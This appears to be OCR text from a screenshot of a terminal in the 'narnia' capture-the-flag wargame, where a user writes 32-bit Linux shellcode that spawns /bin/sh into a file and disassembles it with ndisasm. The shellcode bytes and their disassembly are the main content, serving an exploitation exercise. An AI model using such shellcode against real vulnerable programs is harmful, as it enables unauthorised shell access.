 narnia1@narnia: /tmp/t...
11:06 AM
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG
File Actions Edit View Help
narnia1@narn...p.Ur0dbfAQhG
[Inferior 1 (process 13767) exited normally]
(gdb) quit
narnia1@narnia:/narnia$ tempdir=$(mktemp -d)
narnia1@narnia:/narnia$ cd $tempdir
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$ echo -e '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0
\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' > shellcode
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$ ndisasm -b32 shellcode
00000000 EB0B jmp short 0xd
00000002 5B pop ebx
00000003 31C0 xor eax,eax
00000005 31C9 xor ecx,ecx
00000007 31D2 xor edx,edx
00000009 B00B mov al,0xb
0000000B CD80 int 0x80
0000000D E8F0FFFFFF call dword 0x2
00000012 2F das
00000013 62696E bound ebp,[ecx+0x6e]
00000016 2F das
00000017 7368 jnc 0x81
00000019 0A db 0x0a
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$
/bin/sh